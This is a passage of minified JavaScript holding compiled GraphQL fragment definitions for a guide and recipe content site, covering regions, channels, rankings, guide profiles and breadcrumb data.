ind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"small"}}]}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}}]}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guidesiteHierarchy"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}}]}}]}}]}}]}}]},iR={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcHomeTopics1TopBestOneTopFrameContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"BestOneTopFrameContent"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"thumbnailImageUrl"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"url"}}]}}]},ib={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcHomeTopics1TopNewsFreeSectionContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"NewsFreeSectionContent"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"thumbnailImageUrl"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"url"}}]}}]},iA={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcHomeTopics1TopFrame"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Frame"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"frameId"}},{kind:"Field",name:{kind:"Name",value:"cassetteId"}},{kind:"Field",name:{kind:"Name",value:"data"}},{kind:"Field",name:{kind:"Name",value:"dataType"}},{kind:"Field",name:{kind:"Name",value:"excludedGuidesiteType"}},{kind:"Field",name:{kind:"Name",value:"keyName"}},{kind:"Field",name:{kind:"Name",value:"startDateTime"}}]}}]},iI={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcHomeTopics1TopHourlyContentRanking"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"HourlyContentRanking"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"hourlyContentRankingContents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"small"}}]}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}}]}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guidesiteHierarchy"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}}]}}]}}]}}]}}]},iP={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionBreadcrumbListLatestRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},iV={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionBreadcrumbListRankingRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},iL={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionBreadcrumbListTopRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}}]},iG={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionChannelAreaTopRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"channels"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"sortOrder"}},{kind:"Field",name:{kind:"Name",value:"sections"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guidesites"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]}}]}}]},iB={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionChannelAreaTopChannelContentTotalCount"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"ChannelContentTotalCount"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"channelId"}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},iM={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionContentsTitleRankingRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}}]},iH={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionDailyContentRankingCommonDailyRegionContentRankingItem"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyRegionContentRankingItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"rankingContents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}},{kind:"Field",name:{kind:"Name",value:"displayUpdatedAt"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},ix={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionDailyContentRankingCommonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]},iO={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionGuidesCommonGuides"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guides"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}},{kind:"Field",name:{kind:"Name",value:"guides"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"catchPhrase"}},{kind:"Field",name:{kind:"Name",value:"briefHistory"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}}]}}]},iU={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionGuidesCommonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]},ij={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionMainHeaderLatestRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}}]},iz={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionMainHeaderTopRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"h1"}}]}}]},iw={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionMainLatestContentsLatestContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"xxSmall"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}},{kind:"Field",name:{kind:"Name",value:"displayUpdatedAt"}},{kind:"Field",name:{kind:"Name",value:"contentType"}},{kind:"Field",name:{kind:"Name",value:"isSc"}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"guideSiteType"}},{kind:"Field",name:{kind:"Name",value:"guidesiteHierarchy"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"channel"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]}}]}}]}}]},iJ={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionMainLatestContentsTopContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}},{kind:"Field",name:{kind:"Name",value:"displayUpdatedAt"}},{kind:"Field",name:{kind:"Name",value:"contentType"}},{kind:"Field",name:{kind:"Name",value:"isSc"}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},iq={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionMainLatestContentsTopRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]},iK={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionMainRankingContentsRankingDailyRegionContentRankingItem"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyRegionContentRankingItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"rankingContents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"xxSmall"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}},{kind:"Field",name:{kind:"Name",value:"displayUpdatedAt"}},{kind:"Field",name:{kind:"Name",value:"contentType"}},{kind:"Field",name:{kind:"Name",value:"isSc"}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"guideSiteType"}},{kind:"Field",name:{kind:"Name",value:"guidesiteHierarchy"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"channel"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]}}]}}]}}]}}]},iE={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionPaginationLatestRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},i_={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionPaginationLatestContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},iY={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionPaginationRankingRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},iQ={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionPaginationRankingDailyRegionContentRankingItem"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyRegionContentRankingItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},iX={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionRankingPagerRankingRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},iW={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionRankingPagerRankingDailyRegionContentRankingItem"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyRegionContentRankingItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},iZ={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcSearchGuideMainContentCommonGuides"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guides"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guides"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"penNameKana"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"catchPhrase"}},{kind:"Field",name:{kind:"Name",value:"briefHistory"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"small"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},i$={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcSearchGuideSidebarCommonRegions"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Regions"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"regions"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"channels"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"id"}}]}}]}}]}}]},i1={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcSidebarGuideInformationCommonGuides"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guides"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},i0={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpArgentBreadcrumbListListChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]},i3={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpArgentJsonLdListChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]},i2={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpArgentLatestContentsTopContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},i5={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpArgentPlanningFrameCommon178Frame"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Frame"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"frameId"}},{kind:"Field",name:{kind:"Name",value:"cassetteId"}},{kind:"Field",name:{kind:"Name",value:"keyName"}},{kind:"Field",name:{kind:"Name",value:"data"}},{kind:"Field",name:{kind:"Name",value:"dataType"}},{kind:"Field",name:{kind:"Name",value:"startDateTime"}},{kind:"Field",name:{kind:"Name",value:"excludedGuidesiteType"}}]}}]},i7={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpArgentPlanningFrameCommon233Frame"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Frame"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"frameId"}},{kind:"Field",name:{kind:"Name",value:"cassetteId"}},{kind:"Field",name:{kind:"Name",value:"keyName"}},{kind:"Field",name:{kind:"Name",value:"data"}},{kind:"Field",name:{kind:"Name",value:"dataType"}},{kind:"Field",name:{kind:"Name",value:"startDateTime"}},{kind:"Field",name:{kind:"Name",value:"excludedGuidesiteType"}}]}}]},i8={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpArgentThemeListListArgentContentLists"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"ArgentContentLists"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contentLists"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},i9={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpArgentThemeListTopArgentContentLists"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"ArgentContentLists"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contentLists"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},i4={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelAdFluxCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}}]},i6={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelAdFluxRecipeSearchChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}}]},ae={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelBreadcrumbListLatestChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]},an={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelBreadcrumbListRankingChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]},ai={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelBreadcrumbListRecipeDishChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]},aa={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelBreadcrumbListRecipeDishDish"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Dish"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"item"},selectionSet:{kind:"SelectionSet",selections:[{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DishItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DishItemCategory"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]}}]},ad={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelBreadcrumbListRecipeMaterialChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]},al={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelBreadcrumbListRecipeMaterialRecipeIngredient"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredient"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]},at={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelBreadcrumbListRecipeMaterialRecipeIngredientCategory"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RecipeIngredientCategory"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]},am={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelBreadcrumbListTopChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]},ak={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelContentLeadCommonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}}]},ao={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelContentLeadRecipeDishDish"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Dish"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"item"},selectionSet:{kind:"SelectionSet",selections:[{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DishItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DishItemCategory"}},selec